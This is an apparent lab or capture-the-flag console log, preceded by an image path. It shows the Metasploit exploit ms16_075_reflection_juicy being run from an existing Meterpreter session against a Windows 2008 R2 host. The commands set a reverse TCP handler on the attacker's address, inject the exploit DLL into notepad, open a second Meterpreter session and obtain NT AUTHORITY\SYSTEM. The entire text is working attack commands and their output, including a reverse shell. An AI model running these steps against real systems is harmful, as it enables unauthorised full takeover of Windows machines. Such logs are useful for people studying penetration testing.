 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set LPORT 4446
LPORT => 4446
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.14.24:4446
[+] Target appears to be vulnerable (Windows 2008 R2)
[*] Launching notepad to host the exploit...
[+] Process 2328 launched.
[*] Reflectively injecting the exploit DLL into 2328...
[*] Injecting exploit into 2328...
[*] Exploit injected. Injecting exploit configuration into 2328...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.10.10.9
[*] Meterpreter session 2 opened (10.10.14.24:4446 -> 10.10.10.9:49209) at 2024-08-14 20:15:40 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM